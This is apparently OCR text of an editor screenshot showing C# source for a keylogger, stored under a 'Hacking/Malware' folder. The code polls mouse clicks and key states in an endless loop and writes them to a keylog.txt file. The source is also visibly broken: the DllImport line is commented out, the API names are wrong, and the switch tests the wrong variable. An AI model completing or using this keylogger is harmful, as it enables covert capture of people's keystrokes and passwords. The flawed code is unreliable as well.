 1 2 3 4 2 4:26
/media/esiounath/Hacking/Malware/KL/KL.cs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html KL.cs app.js index.css
16 using System.ComponentModel;
17 using System.Security.AccessControl ;
18 using System.Security.Permissions;
19 namespace Keylogger
20 {
21 class Program
22 {
23 //[Dllimport("User32dll")];
24 public static extern int GetAsyncStates(Int32 i);
25 public static extern int GetButtonState(Int32 k);
26 public static void Main(String[] args){
27 string filekey = @"keylog.txt";
28 string keyllog = "";
29 string mouse = "";
30 while(true){
31 for(int k = 0 ; k <= 2 ; k++)
32 {
33 int button = GetButtonState(k);
34 switch(button)
35 {
36 case 0 :
37 mouse+= "[MOUSE LEFT]";
38 using(FileStream fichier = new FileStream(filekey,FileMode.OpenOrCreate,FileAccess.Write,FileShare.None)){
39 using (StreamWriter sw = new StreamWriter(fichier)){
40 sw.Write(mouse);
41 }
42 }
43 break;
44 case 1 :
45 mouse+= "[MOUSSE MIDDLE]";
46 using(FileStream fichier = new FileStream(filekey,FileMode.OpenOrCreate,FileAccess.Write,FileShare.None)){
47 using (StreamWriter sw = new StreamWriter(fichier)){
48 sw.Write(mouse);
49 }
50 }
51 break ;
52 case 2 :
53 mouse+= "[MOUSE RIGHT]";
54 using(FileStream fichier = new FileStream(filekey,FileMode.OpenOrCreate,FileAccess.Write,FileShare.None)){
55 using (StreamWriter sw = new StreamWriter(fichier)){
56 sw.Write(mouse);
57 }
58 }
59 break ;
60 }
61
62 for (int i = 18; i <= 127; i++)
63 {
64 int keystates = GetAsyncStates(i);
65 if(keystates == -32767)
66 {
67 switch(keystates)
68 {
69 case 32 :
70 keyllog += "[SPACE]";
71 using(FileStream fichier = new FileStream(filekey,FileMode.OpenOrCreate,FileAccess.Write,FileShare.None)){
72 using (StreamWriter sw = new StreamWriter(fichier)){
73 sw.Write(keyllog);
74 }
75 }
76 break ;
77 case 8 :
78 keyllog = keyllog.Substring(0,keyllog.Length - 1);
79 using(FileStream fichier = new FileStream(filekey,FileMode.OpenOrCreate,FileAccess.Write,FileShare.None)){
80 using (StreamWriter sw = new StreamWriter(fichier)){
81 sw.Write(keyllog);
82 }
83 }
.* Aa “” img Find Find Prev Find All
Line 1, Column 1 Spaces: 4 C#